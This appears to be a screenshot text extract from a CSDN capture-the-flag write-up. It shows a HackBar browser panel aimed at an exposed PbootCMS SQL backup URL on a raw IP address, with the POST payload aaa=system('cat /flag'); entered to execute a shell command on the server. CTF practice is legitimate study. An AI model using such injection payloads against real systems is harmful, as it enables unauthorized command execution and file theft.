 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://1.116.103.114:86/static/backup/sql/0cb2353f8ea80b398754308f15d1121e_20200705235535_pbootcms.sql
Split URL
Execute
Post data Referer User Agent Cookies Clear All
aaa=system('cat /flag');
CSDN @这周末在做梦
过滤输出